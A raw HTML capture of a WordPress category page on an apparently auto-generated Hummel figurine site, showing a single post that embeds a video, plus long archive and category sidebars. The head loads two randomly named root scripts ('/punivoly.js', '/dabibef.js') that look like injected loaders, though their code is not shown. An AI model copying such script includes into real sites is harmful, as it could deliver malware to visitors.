

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goebelhummelgermany.com/category/nazis/
body_size: 11279
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>nazis | Goebel Hummel Germany</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://goebelhummelgermany.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://goebelhummelgermany.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Goebel Hummel Germany &raquo; Feed" href="https://goebelhummelgermany.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Goebel Hummel Germany &raquo; Comments Feed" href="https://goebelhummelgermany.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Goebel Hummel Germany &raquo; nazis Category Feed" href="https://goebelhummelgermany.com/category/nazis/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///goebelhummelgermany.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sgwp-style-css'  href='https:///goebelhummelgermany.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///goebelhummelgermany.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///goebelhummelgermany.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///goebelhummelgermany.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///goebelhummelgermany.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goebelhummelgermany.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goebelhummelgermany.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Goebel Hummel Germany"/>
	<meta property="og:title" content="Top Nazis Everyday Voices"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://goebelhummelgermany.com/2021/02/20/top-nazis-everyday-voices/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/punivoly.js"></script>
<script type="text/javascript" src="/dabibef.js"></script>
</head>

<body class="archive category category-nazis category-577 single-author">
<div id="page" class="hfeed">
	<header id="branding" class="clearfix" role="banner">
		<div class="main-nav">
			<nav id="access" class="wid960" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="">Skip to secondary content</a></div>
								<div class="menu"><ul><li ><a href="https://goebelhummelgermany.com/">Home</a></li><li class="page_item page-item-6"><a href="https://goebelhummelgermany.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://goebelhummelgermany.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://goebelhummelgermany.com/terms-of-use/">Terms of Use</a></li></ul></div>
										
<form method="get" id="searchform" action="https://goebelhummelgermany.com/">
	<label for="s" class="assistive-text">Search</label>
	<input type="text" class="field" name="s" id="s" placeholder="" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="" />
</form>
							<div class="clr"></div>
			</nav>
		</div>
		<div class="wid960 slider">	
			<a class="standart-image" href="https://goebelhummelgermany.com/"><img src="https://goebelhummelgermany.com/wp-content/themes/default/images/standard-header.png" alt="" /></a>
						<div class="title-wrap">
				<h1 id="site-title">
					<a href="https://goebelhummelgermany.com/" title="Goebel Hummel Germany" rel="home" class="aligncenter">Goebel Hummel Germany</a>
					<span id="site-description" class="aligncenter"></span>
				</h1>
			</div>
		</div>
	</header>
	
	<div id="main" class="wid960 clearfix">


		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Category Archives: <span>nazis</span></h1>

									</header>

				
				
						<article id="post-538" class="post-538 post type-post status-publish format-standard has-post-thumbnail hentry category-nazis tag-everyday tag-nazis tag-voices">
		<header class="entry-header clearfix">
						
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://goebelhummelgermany.com/2021/02/20/top-nazis-everyday-voices/" title="5:12 am" rel="bookmark"><time class="entry-date" datetime="2021-02-20T05:12:15+00:00">February 20, 2021</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://goebelhummelgermany.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>
									<h1 class="entry-title"><a href="https://goebelhummelgermany.com/2021/02/20/top-nazis-everyday-voices/" title="Permalink to Top Nazis Everyday Voices" rel="bookmark">Top Nazis Everyday Voices</a></h1>
					</header>

				<div class="entry-content">
							<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/Jr-PuuKYn8c" frameborder="0" allowfullscreen></iframe>								</div>
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://goebelhummelgermany.com/category/nazis/" rel="category tag">nazis</a>			</span>
																			<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://goebelhummelgermany.com/tag/everyday/" rel="tag">everyday</a>, <a href="https://goebelhummelgermany.com/tag/nazis/" rel="tag">nazis</a>, <a href="https://goebelhummelgermany.com/tag/voices/" rel="tag">voices</a>			</span>
						
			
					</footer>
	</article><!-- #post-538 -->

				
				
			
			</div>
		</section>

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="https://goebelhummelgermany.com/">
	<label for="s" class="assistive-text">Search</label>
	<input type="text" class="field" name="s" id="s" placeholder="" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://goebelhummelgermany.com/2025/12/15/goebel-hummel-century-collection-1993-welcome-spring-635-withbox-coa/">Goebel Hummel Century Collection 1993 Welcome Spring #635- withBox &#038; COA</a>
						</li>
					<li>
				<a href="https://goebelhummelgermany.com/2025/12/14/1950s-goebel-nativity-set-withcreche-12-items-total-west-germany-excellent-shape/">1950&#8217;s Goebel Nativity Set WithCreche 12 Items Total West Germany Excellent Shape</a>
						</li>
					<li>
				<a href="https://goebelhummelgermany.com/2025/12/14/vintage-school-boys-goebel-hummel-figurine-170iii-tmk-3/">Vintage School Boys Goebel Hummel Figurine #170/III TMK-3</a>
						</li>
					<li>
				<a href="https://goebelhummelgermany.com/2025/12/13/goebel-hummel-figurine-2047-winter-sleigh-ride-exclusive-edition/">Goebel Hummel Figurine #2047 Winter Sleigh Ride Exclusive Edition</a>
						</li>
					<li>
				<a href="https://goebelhummelgermany.com/2025/12/12/vintage-goebel-nativity-withcreche-west-germany-13-pc-6000-series-1970-1990/">Vintage Goebel Nativity withCreche West Germany 13 pc 6000 series 1970-1990</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://goebelhummelgermany.com/2025/12/'>December 2025</a></li>
	<li><a href='https://goebelhummelgermany.com/2025/11/'>November 2025</a></li>
	<li><a href='https://goebelhummelgermany.com/2025/10/'>October 2025</a></li>
	<li><a href='https://goebelhummelgermany.com/2025/09/'>September 2025</a></li>
	<li><a href='https://goebelhummelgermany.com/2025/08/'>August 2025</a></li>
	<li><a href='https://goebelhummelgermany.com/2025/07/'>July 2025</a></li>
	<li><a href='https://goebelhummelgermany.com/2025/06/'>June 2025</a></li>
	<li><a href='https://goebelhummelgermany.com/2025/05/'>May 2025</a></li>
	<li><a href='https://goebelhummelgermany.com/2025/04/'>April 2025</a></li>
	<li><a href='https://goebelhummelgermany.com/2025/03/'>March 2025</a></li>
	<li><a href='https://goebelhummelgermany.com/2025/02/'>February 2025</a></li>
	<li><a href='https://goebelhummelgermany.com/2025/01/'>January 2025</a></li>
	<li><a href='https://goebelhummelgermany.com/2024/12/'>December 2024</a></li>
	<li><a href='https://goebelhummelgermany.com/2024/11/'>November 2024</a></li>
	<li><a href='https://goebelhummelgermany.com/2024/10/'>October 2024</a></li>
	<li><a href='https://goebelhummelgermany.com/2024/09/'>September 2024</a></li>
	<li><a href='https://goebelhummelgermany.com/2024/08/'>August 2024</a></li>
	<li><a href='https://goebelhummelgermany.com/2024/07/'>July 2024</a></li>
	<li><a href='https://goebelhummelgermany.com/2024/06/'>June 2024</a></li>
	<li><a href='https://goebelhummelgermany.com/2024/05/'>May 2024</a></li>
	<li><a href='https://goebelhummelgermany.com/2024/04/'>April 2024</a></li>
	<li><a href='https://goebelhummelgermany.com/2024/03/'>March 2024</a></li>
	<li><a href='https://goebelhummelgermany.com/2024/02/'>February 2024</a></li>
	<li><a href='https://goebelhummelgermany.com/2024/01/'>January 2024</a></li>
	<li><a href='https://goebelhummelgermany.com/2023/12/'>December 2023</a></li>
	<li><a href='https://goebelhummelgermany.com/2023/11/'>November 2023</a></li>
	<li><a href='https://goebelhummelgermany.com/2023/10/'>October 2023</a></li>
	<li><a href='https://goebelhummelgermany.com/2023/09/'>September 2023</a></li>
	<li><a href='https://goebelhummelgermany.com/2023/08/'>August 2023</a></li>
	<li><a href='https://goebelhummelgermany.com/2023/07/'>July 2023</a></li>
	<li><a href='https://goebelhummelgermany.com/2023/06/'>June 2023</a></li>
	<li><a href='https://goebelhummelgermany.com/2023/05/'>May 2023</a></li>
	<li><a href='https://goebelhummelgermany.com/2023/04/'>April 2023</a></li>
	<li><a href='https://goebelhummelgermany.com/2023/03/'>March 2023</a></li>
	<li><a href='https://goebelhummelgermany.com/2023/02/'>February 2023</a></li>
	<li><a href='https://goebelhummelgermany.com/2023/01/'>January 2023</a></li>
	<li><a href='https://goebelhummelgermany.com/2022/12/'>December 2022</a></li>
	<li><a href='https://goebelhummelgermany.com/2022/11/'>November 2022</a></li>
	<li><a href='https://goebelhummelgermany.com/2022/10/'>October 2022</a></li>
	<li><a href='https://goebelhummelgermany.com/2022/09/'>September 2022</a></li>
	<li><a href='https://goebelhummelgermany.com/2022/08/'>August 2022</a></li>
	<li><a href='https://goebelhummelgermany.com/2022/07/'>July 2022</a></li>
	<li><a href='https://goebelhummelgermany.com/2022/06/'>June 2022</a></li>
	<li><a href='https://goebelhummelgermany.com/2022/05/'>May 2022</a></li>
	<li><a href='https://goebelhummelgermany.com/2022/04/'>April 2022</a></li>
	<li><a href='https://goebelhummelgermany.com/2022/03/'>March 2022</a></li>
	<li><a href='https://goebelhummelgermany.com/2022/02/'>February 2022</a></li>
	<li><a href='https://goebelhummelgermany.com/2022/01/'>January 2022</a></li>
	<li><a href='https://goebelhummelgermany.com/2021/12/'>December 2021</a></li>
	<li><a href='https://goebelhummelgermany.com/2021/11/'>November 2021</a></li>
	<li><a href='https://goebelhummelgermany.com/2021/10/'>October 2021</a></li>
	<li><a href='https://goebelhummelgermany.com/2021/09/'>September 2021</a></li>
	<li><a href='https://goebelhummelgermany.com/2021/08/'>August 2021</a></li>
	<li><a href='https://goebelhummelgermany.com/2021/07/'>July 2021</a></li>
	<li><a href='https://goebelhummelgermany.com/2021/06/'>June 2021</a></li>
	<li><a href='https://goebelhummelgermany.com/2021/05/'>May 2021</a></li>
	<li><a href='https://goebelhummelgermany.com/2021/04/'>April 2021</a></li>
	<li><a href='https://goebelhummelgermany.com/2021/03/'>March 2021</a></li>
	<li><a href='https://goebelhummelgermany.com/2021/02/'>February 2021</a></li>
	<li><a href='https://goebelhummelgermany.com/2021/01/'>January 2021</a></li>
	<li><a href='https://goebelhummelgermany.com/2020/12/'>December 2020</a></li>
	<li><a href='https://goebelhummelgermany.com/2020/11/'>November 2020</a></li>
	<li><a href='https://goebelhummelgermany.com/2020/10/'>October 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1192"><a href="https://goebelhummelgermany.com/category/1086-d/" >1086-d</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://goebelhummelgermany.com/category/11-piece/" >11-piece</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://goebelhummelgermany.com/category/153i/" >153i</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://goebelhummelgermany.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://goebelhummelgermany.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://goebelhummelgermany.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://goebelhummelgermany.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://goebelhummelgermany.com/category/1972-79/" >1972-79</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://goebelhummelgermany.com/category/1990-1991/" >1990-1991</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://goebelhummelgermany.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://goebelhummelgermany.com/category/2-goebel/" >2-goebel</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://goebelhummelgermany.com/category/20-pc/" >20-pc</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://goebelhummelgermany.com/category/2135e/" >2135e</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://goebelhummelgermany.com/category/25complete/" >25complete</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://goebelhummelgermany.com/category/2goebelhummeldisneymickey/" >2goebelhummeldisneymickey</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://goebelhummelgermany.com/category/3-12/" >3-12</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://goebelhummelgermany.com/category/30s-40s/" >30&#039;s-40&#039;s</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://goebelhummelgermany.com/category/4-14/" >4-14</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://goebelhummelgermany.com/category/4-34/" >4-34</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://goebelhummelgermany.com/category/5-14/" >5-14</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://goebelhummelgermany.com/category/6-12/" >6-12</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://goebelhummelgermany.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://goebelhummelgermany.com/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://goebelhummelgermany.com/category/alocasia/" >alocasia</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://goebelhummelgermany.com/category/alphorn/" >alphorn</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://goebelhummelgermany.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://goebelhummelgermany.com/category/angelic/" >angelic</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://goebelhummelgermany.com/category/annett/" >annett</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://goebelhummelgermany.com/category/anri/" >anri</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://goebelhummelgermany.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://goebelhummelgermany.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://goebelhummelgermany.com/category/apartment/" >apartment</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://goebelhummelgermany.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://goebelhummelgermany.com/category/asienmeisterin/" >asienmeisterin</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://goebelhummelgermany.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://goebelhummelgermany.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://goebelhummelgermany.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://goebelhummelgermany.com/category/awww/" >awww</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://goebelhummelgermany.com/category/ballaballa/" >ballaballa</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://goebelhummelgermany.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://goebelhummelgermany.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://goebelhummelgermany.com/category/basket/" >basket</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://goebelhummelgermany.com/category/baumann/" >baumann</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://goebelhummelgermany.com/category/bayern/" >bayern</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://goebelhummelgermany.com/category/beamten/" >beamten</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://goebelhummelgermany.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://goebelhummelgermany.com/category/beethoven/" >beethoven</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://goebelhummelgermany.com/category/bergrennen/" >bergrennen</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://goebelhummelgermany.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://goebelhummelgermany.com/category/berta/" >berta</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://goebelhummelgermany.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://goebelhummelgermany.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://goebelhummelgermany.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://goebelhummelgermany.com/category/bluebrixx/" >bluebrixx</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://goebelhummelgermany.com/category/bojanowski/" >bojanowski</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://goebelhummelgermany.com/category/boomertastisches/" >boomertastisches</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://goebelhummelgermany.com/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://goebelhummelgermany.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://goebelhummelgermany.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://goebelhummelgermany.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://goebelhummelgermany.com/category/brunold/" >brunold</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://goebelhummelgermany.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://goebelhummelgermany.com/category/budja/" >budja</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://goebelhummelgermany.com/category/bumblebees/" >bumblebees</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://goebelhummelgermany.com/category/button/" >button</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://goebelhummelgermany.com/category/camel/" >camel</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://goebelhummelgermany.com/category/carefree/" >carefree</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://goebelhummelgermany.com/category/castles/" >castles</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://goebelhummelgermany.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://goebelhummelgermany.com/category/certamen/" >certamen</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://goebelhummelgermany.com/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://goebelhummelgermany.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://goebelhummelgermany.com/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://goebelhummelgermany.com/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://goebelhummelgermany.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://goebelhummelgermany.com/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://goebelhummelgermany.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://goebelhummelgermany.com/category/co-boy/" >co-boy</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://goebelhummelgermany.com/category/collecta/" >collecta</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://goebelhummelgermany.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://goebelhummelgermany.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://goebelhummelgermany.com/category/cologne/" >cologne</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://goebelhummelgermany.com/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://goebelhummelgermany.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://goebelhummelgermany.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://goebelhummelgermany.com/category/concierto/" >concierto</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://goebelhummelgermany.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://goebelhummelgermany.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://goebelhummelgermany.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://goebelhummelgermany.com/category/cuddly/" >cuddly</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://goebelhummelgermany.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://goebelhummelgermany.com/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://goebelhummelgermany.com/category/daycare/" >daycare</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://goebelhummelgermany.com/category/dearly/" >dearly</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://goebelhummelgermany.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://goebelhummelgermany.com/category/deutschland/" >deutschland</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://goebelhummelgermany.com/category/development/" >development</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://goebelhummelgermany.com/category/diese/" >diese</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://goebelhummelgermany.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://goebelhummelgermany.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://goebelhummelgermany.com/category/disneyana/" >disneyana</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://goebelhummelgermany.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://goebelhummelgermany.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://goebelhummelgermany.com/category/downfall/" >downfall</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://goebelhummelgermany.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://goebelhummelgermany.com/category/editon/" >editon</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://goebelhummelgermany.com/category/eltz/" >eltz</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://goebelhummelgermany.com/category/erfolg/" >erfolg</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://goebelhummelgermany.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://goebelhummelgermany.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://goebelhummelgermany.com/category/europa/" >europa</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://goebelhummelgermany.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://goebelhummelgermany.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://goebelhummelgermany.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://goebelhummelgermany.com/category/experiencing/" >experiencing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://goebelhummelgermany.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://goebelhummelgermany.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://goebelhummelgermany.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://goebelhummelgermany.com/category/extremly/" >extremly</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://goebelhummelgermany.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://goebelhummelgermany.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://goebelhummelgermany.com/category/figurines/" >figurines</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://goebelhummelgermany.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://goebelhummelgermany.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://goebelhummelgermany.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://goebelhummelgermany.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://goebelhummelgermany.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://goebelhummelgermany.com/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://goebelhummelgermany.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://goebelhummelgermany.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://goebelhummelgermany.com/category/frankfurt/" >frankfurt</a>
</li>
